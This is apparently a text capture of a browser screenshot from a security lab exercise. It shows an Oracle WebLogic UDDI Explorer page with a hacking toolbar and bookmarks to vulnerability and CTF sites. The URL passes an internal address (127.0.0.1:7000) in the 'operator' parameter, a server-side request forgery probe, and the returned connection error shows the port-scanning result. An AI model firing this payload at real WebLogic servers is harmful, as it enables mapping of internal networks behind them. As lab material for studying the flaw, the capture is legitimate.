 192.168.30.146:7001/uddiexplorer/SearchPublicRegistries.js
110%
搜索
译 百度翻译 乌云公开漏洞、知识... md5在线解密破解,m... 文库 - FreeBuf.COM ... 14.17.126.203网站端... XCTF实训平台 | 比赛 Google MD5在线解密|md5在... giuhub
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.30.146:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7000/uddi&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
Wed Feb 07 08:28:
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to
server: '127.0.0.1', port: '7000'